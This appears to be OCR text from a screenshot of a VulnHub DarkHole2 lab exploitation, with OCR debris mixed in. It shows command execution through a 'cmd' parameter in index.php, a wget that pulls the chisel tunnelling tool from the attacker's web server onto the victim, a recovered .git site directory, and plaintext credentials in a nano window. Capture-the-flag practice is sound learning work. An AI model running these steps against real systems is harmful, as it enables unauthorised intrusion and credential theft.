 Aplicaciones Lugares Sistema mié 5 de jul, 14:15
jehad@darkhole:/opt/web$ curl "http://localhost:9999/index.php?cmd=id" -X GET; echo
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy)
uid=1002(losy) gid=1002(losy) groups=1002(losy)
jehad@darkhole:/opt/web$ cd /tmp/
jehad@darkhole:/tmp$ wget http://192.168.153.129/chisel_1.8.1_linux_amd64
--2023-07-05 20:15:39--  http://192.168.153.129/chisel_1.8.1_linux_amd64
Connecting to 192.168.153.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel_1.8.1_linux_amd64’
Carpeta personal de
chisel_1.8.1_linux_amd64      100%[==============================================>]   8.00M  17.7MB/s    in 0.5s
2023-07-05 20:15:40 (17.7 MB/s) - ‘chisel_1.8.1_linux_amd64’ saved [8384512/8384512]
jehad@darkhole:/tmp$
Papelera
➜  Content file chisel_1.8.1_linux_amd64
chisel_1.8.1_linux_amd64: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go Bui
ldID=ATNnZAMvlOodUPt7EJg4/dobztusITzBiNkyOgxfQ/Uk2wKRX872i0R5SFyZlU/sxLCzeRJj7yOsLthopT1, stripped
➜  Content sudo python3 -m http.server 80
[sudo] password for swordfish:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.153.131 - - [05/Jul/2023 14:15:39] "GET /chisel_1.8.1_linux_amd64 HTTP/1.1" 200 -
➜  Content ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:9d:ac:78 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.153.129/24 brd 192.168.153.255 scope global dynamic noprefixroute ens33
valid_lft 1321sec preferred_lft 1321sec
inet6 fe80::c6c9:89e0:261a:8388/64 scope link noprefixroute
valid_lft forever preferred_lft forever
➜  Content
➜  Content ls && cd 192.168.153.131/ && ls -la
192.168.153.131
total 8
drwxr-xr-x 1 swordfish swordfish   66 jul  3 17:28 .
drwxr-xr-x 1 swordfish swordfish   70 jul  3 17:35 ..
drwxr-xr-x 1 swordfish swordfish  436 jul  3 14:56 .git
drwxr-xr-x 1 swordfish swordfish   76 jul  3 14:56 icons
-rw-r--r-- 1 swordfish swordfish  740 jul  3 14:56 index.html
-rw-r--r-- 1 swordfish swordfish 1026 jul  3 14:56 login.php
drwxr-xr-x 1 swordfish swordfish   70 jul  3 14:56 style
➜  192.168.153.131 git:(master) ✗
Let's
Enhance
.io
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
[ línea 3/4 (75%), col 1/1 (100%), car 31/32 (96%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer
swordfish@parrot
--------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜  ~
Tilix: jehad@darkhole: /... [Evidencia]